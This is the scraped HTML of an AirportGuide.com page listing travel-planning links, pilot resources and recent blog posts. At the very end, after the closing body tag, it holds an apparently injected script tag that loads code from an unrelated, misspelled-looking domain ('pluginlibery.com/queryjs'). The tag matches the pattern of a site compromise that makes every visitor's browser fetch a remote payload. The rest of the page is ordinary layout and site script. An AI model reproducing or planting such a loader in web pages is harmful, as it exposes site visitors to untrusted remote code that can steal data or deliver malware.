  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
